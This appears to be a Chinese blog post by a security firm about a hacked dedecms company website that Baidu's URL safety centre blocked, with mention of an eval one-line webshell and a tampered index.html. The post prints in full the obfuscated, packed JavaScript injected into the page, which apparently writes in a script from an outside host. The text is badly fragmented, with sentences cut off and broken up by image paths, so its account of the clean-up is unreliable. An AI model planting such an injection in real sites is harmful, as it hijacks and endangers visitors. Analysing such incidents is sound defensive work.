# 网站被百度网址安全中心的拦截的处理过程分享

临近2019年底，客户的公司网站被百度网址安全中心拦截了，公司网站彻底打不开了，影，可能会威胁到您的财产和信息安全，建议您谨慎访问。我们处理了，检测网站的安全情况，没dedecms织梦系统，php+

mysql数据库，从服务器压缩了一份，下载到本地的电脑，

eval一句话木马代码，也叫
webshell.

index.html被篡改是对应的，我们

SINE安全贴出代码让大家看一下：

<script type="text/javascript">eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(par
seInt(c/a)))+((c=c%a)>35?String.fromCharCode(c
+29):c.toString(36))};if(!''.replace(/^/,St
ring)){while(c--)d[e(c)]=k
[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=
1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\
\b','g'),k[c]);return p;}('l["\\k\\a\\1\
\m\\9\\7\\o\\0"]["\\n\\4\\8\\0\
\7"](\'\\e\\2\\1\\4\\8\\5\\0\\0\\i\\5\\7\\c\\6\\0\\7\\j\\0\\3\\f\\b\\u\\b\\2\
\1\\4\\8\\5\\0\\6 \\2\\4\\1\\c\\6\\t\\0\\0\\5\\w\\3\\3\\v\\q\\p\
\s\\r\\h\\1\\a\\9\\3\\g\\g\\h\\f\\2\\6\\d\\
e\\3\\2\\1\\4\\8\\5\\0\\d
\');',33,33,'x74|x63|x73|x2f|x72|x70|x22|x65|x69|x6d|x6f|x61|x3d|x3e|
x3c|x6a|x31|x2e|x79|x78|x64|window|x75|x77|x6e|x38|x37|x71|x7a|x68|x76|
x35|x3a'.split('|'),0,{}))</script>

SINE安全对其代码做了漏洞修复，对上传做了后缀名的安全过滤与限制，对文件上传的目

，百度网址安全技术人员答复如下：